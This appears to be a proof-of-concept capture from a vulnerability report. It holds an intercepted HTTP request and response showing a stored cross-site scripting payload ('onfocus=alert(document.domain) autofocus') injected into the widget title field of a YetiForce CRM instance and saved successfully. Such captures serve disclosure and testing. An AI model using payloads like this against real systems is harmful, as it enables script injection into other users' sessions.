 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/2
2 Host: gitstable.yetiforce.com
3 Cookie: YTSID=uqjlv0geumfbfh1vd6ed2hdur4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 439
11 Origin: https://gitstable.yetiforce.com
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 _csrf=sid:8010f4ac30e5f7e1724cde79664d8256d1b84862,1660903666&_csrf=
sid%3Ad2552d8903525ccf283a85cb323a4a02ddebf412%2C1660903710&templateId=
10&title=
Vuln%22+onfocus%3D%22alert(document.domain)%22+autofocus%3D%22%22+%22&
chartType=LinePlain&module=WidgetsManagement&filtersId%5B%5D=136&
valueType=count&groupField=leadstatus&colorsFromDividingField=0&stacked=
0&sortOrder=&parent=Settings&action=SaveAjax&mode=save&chartModule=Leads
&widgetId=10
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Methods: GET, POST
3 Access-Control-Allow-Origin: *
4 Expires: Fri, 19 Aug 2022 10:08:49 GMT
5 Pragma: no-cache
6 Cache-Control: private, no-cache, no-store, must-revalidate,
post-check=0, pre-check=0
7 Referrer-Policy: no-referrer
8 Expect-Ct: enforce; max-age=3600
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 X-Robots-Tag: none
13 X-Permitted-Cross-Domain-Policies: none
14 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
15 Content-Security-Policy: default-src 'self' blob:; img-src 'self' data:
*.tile.openstreetmap.org; script-src 'self' 'unsafe-inline' blob:
https://www.google-analytics.com; form-action 'self'
https://www.paypal.com; frame-ancestors 'self'; frame-src 'self' mailto:
tel:; style-src 'self' 'unsafe-inline'; connect-src 'self';
16 Last-Modified: Fri, 19 Aug 2022 10:08:49 GMT
17 Vary: Accept-Encoding,User-Agent
18 Content-Length: 30
19 Content-Type: text/json; charset=UTF-8
20 Date: Fri, 19 Aug 2022 10:08:49 GMT
21 Server: Apache
22
23 {
"success":true,
"result":true
}